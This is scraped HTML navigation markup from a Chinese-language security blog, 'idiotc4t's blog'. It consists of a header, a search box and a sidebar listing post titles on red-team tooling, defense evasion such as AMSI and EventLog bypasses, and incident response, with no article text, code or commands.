lg:hidden" aria-label="打开目录" aria-pressed="false" data-active="false" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/"><img alt="" style="aspect-ratio:1" fetchPriority="high" class="block dark:hidden object-contain size-8" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2" srcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=67a897d0&amp;sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=67a897d0&amp;sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=67a897d0&amp;sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2 128w" sizes="32px" width="256" height="256"/><img alt="" style="aspect-ratio:1" loading="lazy" fetchPriority="high" class="hidden dark:block object-contain size-8" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2" srcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=67a897d0&amp;sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=67a897d0&amp;sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=67a897d0&amp;sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2 128w" sizes="32px" width="256" height="256"/><div class="text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link">idiotc4t&#x27;s blog</div></a></div><div class="flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last"><div class="relative flex @max-2xl:size-9.5 grow"><div class="group/input relative flex min-h-min overflow-hidden border border-tint bg-tint-base align-middle shadow-tint/6 ring-primary-hover transition-all dark:shadow-tint-1 depth-subtle:focus-within:-translate-y-px depth-subtle:hover:-translate-y-px depth-subtle:shadow-xs focus-within:border-primary-hover focus-within:depth-subtle:shadow-lg focus-within:shadow-primary-subtle focus-within:ring-2 hover:cursor-text hover:border-tint-hover hover:not-focus-within:bg-tint-subtle depth-subtle:hover:not-focus-within:shadow-md focus-within:hover:border-primary-hover flex-row px-3 py-2 gap-2 circular-corners:rounded-3xl rounded-corners:rounded-xl @max-2xl:absolute inset-y-0 right-0 z-30 @max-2xl:max-w-9.5 grow theme-bold:border-header-link/4 theme-bold:bg-header-link/1 @max-2xl:px-2.5 theme-bold:text-header-link theme-bold:shadow-none! theme-bold:backdrop-blur-xl @max-2xl:focus-within:w-56 @max-2xl:focus-within:max-w-[calc(100vw-5rem)] theme-bold:focus-within:border-header-link/6 theme-bold:focus-within:ring-header-link/5 theme-bold:hover:border-header-link/5 theme-bold:hover:not-focus-within:bg-header-link/2 @max-2xl:has-[input[aria-expanded=true]]:w-56 @max-2xl:has-[input[aria-expanded=true]]:max-w-[calc(100vw-5rem)] @max-2xl:[&amp;_input]:opacity-0 theme-bold:[&amp;_input]:placeholder:text-header-link/8 @max-2xl:focus-within:[&amp;_input]:opacity-11 @max-2xl:has-[input[aria-expanded=true]]:[&amp;_input]:opacity-11"><div class="flex shrink grow gap-2 items-center"><div class="flex items-center text-tint"><svg class="gb-icon size-text-lg shrink-0 text-tint theme-bold:text-header-link/8"><title>search</title><defs><mask id="_R_5dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/search.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5dp8qiv5ubsnpfivb_)"></rect></svg></div><button type="button" class="button group/button items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="清除" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="搜索" placeholder="搜索…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300"><aside data-testid="table-of-contents" id="table-of-contents" class="group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle"><div class="lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-3xl"><div class="my-4 flex flex-col space-y-4 px-5 empty:hidden"></div><div data-testid="toc-scroll-container" class="flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/">关于这个博客</a></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">武器设计</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weapon-design/idoknow">我也不知道能不能写</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weapon-design/c2-manuscript">C2手稿<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2d2d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2d2d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weapon-design/xian-zhan-ge-wei-zhi">先占个位置</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">武器化</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/com-weaponization">COM组件相关的武器化开发技术</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/bof-weaponization">攻击demo的bof改造</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/go-xiang-mu-fan-she-gai-zao">Go项目反射改造</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/weaponization/vulnbins-de-li-yong-vuln-driver">VulnBins的利用 (vuln driver)</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">红队研究</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/redteam-research/untitled">NtQueryInformationProcess逆向</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/redteam-research/netuseradd-ni-xiang">NetUserAdd逆向</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">应急响应</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/emergency-response/fuck-wannamine4.0">WannaMine4.0专杀的一些技巧</a></li></ul></li><li class="flex flex-col"><div class="-top-6 sticky z-1 flex items-center gap-3 px-3 pt-6 font-semibold text-xs uppercase tracking-wide pb-3 -mb-1.5 mask-[linear-gradient(rgba(0,0,0,1)_70%,rgba(0,0,0,0))] bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-default.theme-gradient_&amp;]:bg-gradient-primary [html.sidebar-default.theme-gradient.tint_&amp;]:bg-gradient-tint">防御逃避</div><ul class="flex flex-col gap-y-0.5"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/reflectivedllinjection-variation">ReflectiveDLLInjection变形应用</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/cobaltstrike-executeassembly-realization">Execute-Assembly实现</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/shadowmove-emersion-and-think">ShadowMove复现与思考</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/load-ntdll-too">载入第二个Ntdll绕Hook</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/compile-time-obfuscation">编译时混淆字符串&amp;函数调用</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/fuck-eventlog">基于线程结束的EventLog绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/dynamic-get-syscallid">动态获取系统调用(syscall)号</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/defense-evasion/memory-pacth-bypass-amsi">基于内存补丁的AMSI绕过</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance 